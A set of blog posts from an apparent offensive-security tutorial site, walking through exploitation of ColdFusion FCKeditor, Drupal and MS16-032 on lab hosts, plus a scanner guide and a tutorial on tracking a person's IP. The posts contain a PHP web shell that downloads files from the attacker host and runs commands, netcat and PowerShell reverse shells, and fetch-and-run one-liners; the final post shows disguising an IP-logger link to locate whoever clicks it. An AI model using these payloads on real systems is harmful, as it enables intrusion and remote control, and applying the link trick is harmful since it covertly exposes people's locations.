by Vry4n_ | Mar 26, 2021 | Windows Exploitation
Multiple vendor applications that utilize FCKeditor could allow a remote attacker to traverse directories on the system and upload arbitrary files. A remote attacker could exploit this vulnerability using directory traversal sequences in the CurrentFolder parameter to several connector modules to view arbitrary files or upload malicous executable files on the system.
Affected Products
- FCKeditor FCKeditor 2.2
- FCKeditor FCKeditor 2.0
- FCKeditor FCKeditor 2.4.3
- FCKeditor FCKeditor 2.3 beta
- Fckeditor Fckeditor 2.0 FC
- Fckeditor Fckeditor 2.0 Rc2
- Fckeditor Fckeditor 2.0rc2
- Fckeditor Fckeditor 2.0rc3
- Fckeditor Fckeditor 2.6.4
- Fckeditor Fckeditor 2.4.2
- Fckeditor Fckeditor 2.6.3 Beta
- Fckeditor Fckeditor 2.6.3
- Fckeditor Fckeditor 2.6.2
- Fckeditor Fckeditor 2.6.1
- Fckeditor Fckeditor 2.6
- Fckeditor Fckeditor 2.5.1
- Fckeditor Fckeditor 2.5
- Fckeditor Fckeditor 2.5 Beta
- Fckeditor Fckeditor 2.4.1
- Fckeditor Fckeditor 2.4
- Fckeditor Fckeditor 2.3.3
- Fckeditor Fckeditor 2.3.2
- Fckeditor Fckeditor 2.3.1
- Fckeditor Fckeditor 2.3
- Fckeditor Fckeditor 2.1.1
- Fckeditor Fckeditor 2.1
- Fckeditor Fckeditor 2.6.4 Beta
Dependent Product
- Adobe ColdFusion 8.0
- Adobe ColdFusion 8.0.1
- ClanSphere ClanSphere 2009.0
- Debian Debian Linux 5.0

Exploitation (Metasploit)
1. First we can visit the log in page to find out what version of ColdFusion this is

Note. Here we see ColdFusion 8
2. Now, we can search for “ColdFusion 8” exploits using searchsploit
- searchsploit coldfusion 8

3. We found an interesting one
- ColdFusion 8.0.1 – Arbitrary File Upload / Execution (Metasploit)

4. We open Metasploit, and, search for a ColdFusion Module
- msfconsole
- search coldfusion
- use exploit/windows/http/coldfusion_fckeditor

5. Now, we will see what options are available

Note: Interesting options are RHOSTS, RPORT, LHOST, LPORT, PAYLOAD
6. We will now edit the required variables, and, run the exploit
- set RHOST 10.10.10.11
- set RPORT 8500
- set LHOST 10.10.14.19
- exploit

Note. We see the exploit executed but the file filed to upload.
7. We will send this traffic to a proxy to find out what is going on. I will use BurpSuite. I will redirect the traffic to this tool
- set RHOST 127.0.0.1
- set RPORT 8080

8. In BurpSuite, I edit the proxy to receive traffic on port 8080 and redirect it to 10.10.10.11:8500
- Proxy – Options – Edit Listeners

9. Run the exploit again. In BurpSuite, we will see the request from our machine

10. Send it to Repeater, and, resent it. We get the same “Failed to upload” in Metasploit, however, based on the server response we get a 200 OK

11. The response indicates that the file has been uploaded to /userfiles/file directory, and, the filename is XXA.jsp

12. We now know that the file is getting uploaded. I will use Metasploit to start a listener (use the same payload and options as in the previous eploit) and then execute this file from the server from the web browser
- use exploit/multi/handler
- set payload generic/reverse_shell
- set LHOST 10.10.14.19
- exploit

13. Now that we have the listener started. We will execute the script from the server
- http://10.10.10.11:8500/userfiles/file/XXA.jsp
14. Checking the listener we get the reverse shell

Remedy
For FCKeditor:
- Upgrade to the latest version of FCKeditor (2.6.4.1 or later), available from the FCKeditor Web site.
For Knowledgeroot:
- Upgrade to the latest version of Knowledgeroot (0.9.9.1 or later), available from the Knowledgeroot Web page.
For ClanSphere:
- Upgrade to the latest version of ClanSphere (2009.0.2 or later), available from SourceForge.net: Files.
For Adobe ColdFusion:
- Refer to APSB09-09 for patch, upgrade or suggested workaround information.
Resources
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-2265
https://exchange.xforce.ibmcloud.com/vulnerabilities/51569
https://www.rapid7.com/db/modules/exploit/windows/http/coldfusion_fckeditor/
by Vry4n_ | Mar 15, 2021 | Windows Exploitation
Drupal has an insecure use of unserialize(). The exploitation of the vulnerability allowed for privilege escalation, SQL injection and, finally, remote code execution. (https://www.ambionics.io/blog/drupal-services-module-rce)
We will use Exploit db code to exploit this vulnerability. (https://www.exploit-db.com/exploits/41564)
Exploit
1. Determine the version of drupal. For this we can access CHANGELOG.txt from the browser, this is a drupal document
- http://10.10.10.9/CHANGELOG.txt

Note: This is a 7.54 version.
2. We can use searchsploit to find any associated exploit

3. We will now download that script into our /home/vry4n/Desktop directory
- searchsploit -m php/webapps/41564.php

4. We will modify the code first, I highlighted the part we need to modify

5. First we will confirm that $endpoint_path exists by visiting the browser
- http://10.10.10.9/rest_endpoint
- 404 not found

- http://10.10.10.9/rest
- 200 OK (found)

6. We will edit as follows
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';

$file = [
    'filename' => 'test.php',
    'data' => '<?php echo "Vry4n was here!!"; ?>'
];

7. We may need to install php-curl
- sudo apt-get install php-curl

ERROR we get before installing php-curl

8. Execute the script

9. The code executed successfully and it is telling us to visit http://10.10.10.9/test.php
- http://10.10.10.9/test.php

10. We got the file created, and, executed within the remote Drupal server
11. We will now create a file that is able to upload new files and execute commands. We will include the following code to our script 41564.php
$phpCode = <<<'EOD'
<?php
    if (isset($_REQUEST['fupload'])) {
        file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.12:8888/" . $_REQUEST['fupload']));
    };
    if (isset($_REQUEST['fexec'])) {
        echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
    };
?>
EOD;

$file = [
'filename' => 'vry4n.php',
'data' => $phpCode
];

12. Now we run the script again to upload the new file

13. At this point the file vry4n.php has been uploaded, we can use 2 variables fupload & fexec. We will use first fexec to test basic commands
- http://10.10.10.9/vry4n.php?fexec=dir

14. Now that we can execute commands, we can test fupload functionality. We will upload an image. First we need to start a web server and use the same settings as we wrote in the script
- python3.9 -m http.server 8888

15. We need to now go to the browser, use the fupload variable
- http://10.10.10.9/vry4n.php?fupload=vk9sec.jpg
- http:// 10.10.10.9/vk9sec.jpg

16. We can now gather information about the system, before we execute any further instruction.
- http://10.10.10.9/vry4n.php?fexec=systeminfo

Note: We got a x64 bit system, Microsoft Windows Server 2008 R2 Datacenter, without patches
17. We will now download a x64 netcat for Windows from https://eternallybored.org/misc/netcat/
- unzip netcat-win32-1.11.zip
- cd netcat-1.11 && ls
- python3.9 -m http.server 8888

18. Now start a local listener

19. From the browser use fupload variable to upload netcat & fexec to execute it
- http://10.10.10.9/vry4n.php?fupload=nc64.exe&fexec=nc64.exe -e cmd 10.10.14.12 7777
20. We see our web server 200 OK for the download of nc64.exe

21. Checking the listener, we should now see a reverse shell after execution

Remedy
Upgrade Drupal software version
by Vry4n_ | Mar 15, 2021 | Tools
A plugin-based scanner that aids security researchers in identifying issues with several CMS. (https://github.com/droope/droopescan)
Supported CMS are:
- SilverStripe
- WordPress
- Drupal
Partial functionality for:
- Joomla (version enumeration and interesting URLs only)
- Moodle (plugin & theme very limited, watch out)
How to use
1. Download the application
- git clone https://github.com/droope/droopescan.git
- cd droopescan
- ls

2. Install all dependencies
- pip3 install -r requirements.txt

3. You may also need to install dscan

4. Run the application now. Display basic help
-h, –help = show this help message and exit

5. Show scan options
droopescan scan –help
- python3.9 droopescan scan –help

6. Run a basic scan
- python3.9 droopescan scan drupal -u http://192.168.0.119

by Vry4n_ | Mar 14, 2021 | WIndows Post-Exploitation
Microsoft Windows could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper sanitization of handles in memory by the Secondary Logon Service. By executing a specially-crafted program, an authenticated attacker could exploit this vulnerability to execute arbitrary code as an administrator and take control of the system.
Affected Products
- Microsoft Windows Vista SP2 x64
- Microsoft Windows Vista SP2
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows Server 2008 SP2 Itanium
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 Itanium
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64

Exploit (Metasploit)
1. Having already a meterpreter session, we first need to confirm it matches the OS infrastructure. In my case x64 OS & x64 meterpreter session

2. To identify this vulnerability we will use Sherlock script. (https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/)
- load powershell
- powershell_import “Sherlock.ps1”
- powershell_execute “Find-Allvulns”

3. Knowing this host is vulnerable to MS16-032, we can run a module from Metasploit
- background
- search ms16-032
- use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
- show options

4. Edit the options accordingly, We need to set the target OS architecture and the payload
- show targets
- set TARGET 1
- set PAYLOAD windows/x64/meterpreter/reverse_tcp
- sessions -i
- set SESSION 2
- set LHOST 10.10.14.12

5. Run the exploit

6. Verify you are now “NT AUTHORITY\SYSTEM”

Exploit (Manual)
We will use (https://www.exploit-db.com/exploits/39719) exploit, however, empire has a better implementation. So, this will be an Empire demo.
Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. (https://github.com/EmpireProject/Empire)
Requirements
- Having a shell
- having already identified if the machine is vulnerable to this, using Sherlock or any vulnerability scanner
1. Install Empire
- git clone https://github.com/EmpireProject/Empire.git
- cd Empire
- ls

2. Install it
3. To locate the script navigate to /Empire/data/module_source/privesc
- cd data/module_source/privesc
- ls

4. Edit this script

Note: The author gives us a example (C:\PS> Invoke-MS16-032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://google.com’)”). However, the function is named Invoke-MS16032
5. So at the bottom of the document enter the following line, When the script is executed in Powershell, it will also execute a reverse shell from remote connecting to our python web server
- Invoke-MS16032 -Command “iex(New-Object Net.WebClient).DownloadString(‘http://10.10.14.12:7777/reverse_shell.ps1’)”

Note. It is best to copy the script first, and then, edit the copy not the original file. I did that, and saved the copy in my home directory
- cp Invoke-MS16032.ps1 ~/Desktop
6. Now we will use nishang reverse shell file Invoke-PowerShellTcp.ps1. We will rename it as reverse_shell.ps1
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming. Nishang is useful during all phases of penetration testing. (https://github.com/samratashok/nishang)
- git clone https://github.com/samratashok/nishang.git
- cd nishang/Shells
- cp Invoke-PowerShellTcp.ps1 ~/Desktop
- cd ~/Desktop
- mv Invoke-PowerShellTcp.ps1 reverse_shell.ps1

7. Now edit the reverse file, and, add the following line to the end of it
- Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.12 -Port 5555
8. At this point we have
- The exploit, which we edited and pointed to our web server on port 7777 to execute reverse_shell.ps1 from remote
- The reverse shell that will connect on port 5555
- Both scripts located in our ~/Desktop directory
9. Now start the Web server and the reverse shell
- python3.9 -m http.server 7777
- nc -lvp 5555

10. From the remote server execute
- powershell.exe iex(new-object net.webclient).downloadString(‘http://10.10.14.12:7777/Invoke-MS16032.ps1’)

11. Now check the web server first. We have a successful download of the script

12. After downloading and executing. We should have the reverse shell. SUCCESS (we are “NT AUTHORITY\SYSTEM”)

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS16-032.
Resources
https://www.exploit-db.com/exploits/39809
https://packetstormsecurity.com/files/136268
https://exchange.xforce.ibmcloud.com/vulnerabilities/110974
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2016/ms16-032?redirectedfrom=MSDN
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-0099
by Vry4n_ | Mar 10, 2021 | Active Gathering
This tutorial has been written to find out someone’s public IP using web images links. Note that the result depends on whether the person is using any VPN or spoofing their IP.
How to
1. Upload an image to any image hosting site. In this case I will be using imgbb (https://imgbb.com/)

2. Choose a picture, then, click upload
3. Once completed, open the link that has been given

4. Opening that in a browser, it takes us to the image view

5. Right click on the image and click “Open image in a new tab”. Now we have access to the image itself

6. Copy the link in the URL bar, in my case
- https://i.ibb.co/6WFwX4f/vk9sec.jpg

7. Now, we need to use an IP logger service, some are for free and others paid. I’d use (https://grabify.link/) . Enter the link to the image, and, click on create URL

8. Agree to the terms and conditions

9. We are now presented with the new Link information
Original URL = URL to image
New URL = URL that needs to be distributed
Access Link = Tracking the accesses

10. Since, the new URL is obviously showing this site, we need to know spoof it using URL shortener service. I’d use (https://bitly.com/)

11. The result is the new link
12. Now distribute that link to the target, once, they open it we will see an entry in https://grabify.link/ access link

13. Click on to see full details

Note: I’m using a VPN. But the overall idea is to track the public IP of the person that clicks on the spoofed image link.

14. Knowing the IP we can use a web service to find location per IP address, I’d use https://infosniper.net/
- Just enter the IP and search
- Click check